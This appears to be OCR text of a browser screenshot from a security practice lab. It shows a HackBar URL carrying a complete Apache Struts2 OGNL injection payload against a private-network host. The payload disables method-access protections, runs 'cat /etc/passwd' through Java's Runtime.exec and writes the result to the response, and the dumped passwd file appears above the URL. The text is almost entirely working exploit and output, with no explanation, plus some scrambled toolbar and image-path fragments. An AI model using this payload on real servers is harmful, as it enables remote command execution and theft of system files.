 192.168.8.124:8080/example/H
不安全 192.168.8.124:8080/example/HelloWorld.action?(%27%5cu0023context...
ABP 0 JS P
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 »
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse Adblock Plus EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.8.124:8080/example/HelloWorld.action?(%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003dfalse%27)(bla)(bla)&
(%27%5cu0023_memberAccess.excludeProperties%5cu003d@java.util.Collections@EMPTY_SET%27)(kxlzx)(kxlzx)&
(%27%5cu0023_memberAccess.allowStaticMethodAccess%5cu003dtrue%27)(bla)(bla)&(%27%5cu0023mycmd%5cu003d%5c%27cat+/etc/passwd%5c%27%27)(bla)(bla)&
(%27%5cu0023myret%5cu003d@java.lang.Runtime@getRuntime().exec(%5cu0023mycmd)%27)(bla)(bla)&(A)
((%27%5cu0023mydat%5cu003dnew%5c40java.io.DataInputStream(%5cu0023myret.getInputStream())%27)(bla))&(B)((%27%5cu0023myres%5cu003dnew%5c40byte[51020]%27)
(bla))&(C)((%27%5cu0023mydat.readFully(%5cu0023myres)%27)(bla))&(D)((%27%5cu0023mystr%5cu003dnew%5c40java.lang.String(%5cu0023myres)%27)(bla))&
(%27%5cu0023myout%5cu003d@org.apache.struts2.ServletActionContext@getResponse()%27)(bla)(bla)&(E)((%27%5cu0023myout.getWriter().println(%5cu0023mystr)%27)(bla))